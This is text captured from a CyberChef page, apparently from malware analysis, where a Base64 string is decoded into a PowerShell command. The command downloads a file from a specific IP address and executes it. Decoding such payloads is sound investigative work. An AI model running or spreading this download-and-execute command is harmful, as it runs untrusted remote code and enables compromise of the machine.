 Download CyberChef
Last build: 3 months ago
Options
About / Support
Operations
440
null
Remove null bytes
AES Decrypt
AES Encrypt
Blowfish Decrypt
Blowfish Encrypt
DES Decrypt
DES Encrypt
Find / Replace
Triple DES Decrypt
Triple DES Encrypt
XOR
Favourites
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
aQBlAHgAIAAoAGkAdwByACAAaAB0AHQAcAA6AC8ALwAxADYANQAuADIAMgA3AC4AMQAyADEALgA0ADEALwBhAC4AdAB4AHQAIA
AtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACkALgBDAG8AbgB0AGUAbgB0AA==
ABC 168
1
Raw Bytes
LF
Output
iex (iwr http://165.227.121.41/a.txt -UseBasicParsing).Content
ABC 62
1
62
5ms
Raw Bytes
LF